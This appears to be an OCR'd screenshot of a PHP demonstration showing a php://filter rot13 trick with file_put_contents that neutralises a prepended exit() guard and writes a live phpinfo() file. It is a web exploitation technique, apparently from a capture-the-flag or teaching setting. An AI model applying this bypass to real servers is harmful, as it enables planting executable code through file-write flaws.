 3.php (/var/www/html/file_put_contents) - gedit
打开(O) 保存(S)
3.php × 1.php ×
<?php
$a = "php://filter/write=string.rot13|<?cuc cucvasb();?>|/resource=Cyc1e.php";
file_put_contents($a,"<?PHP exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O) 保存(S)
<?CUC rkvg();cuc://svygre/jevgr=fgevat.ebg13|<?php phpinfo();?>|/erfbhepr=Plp1r.cuc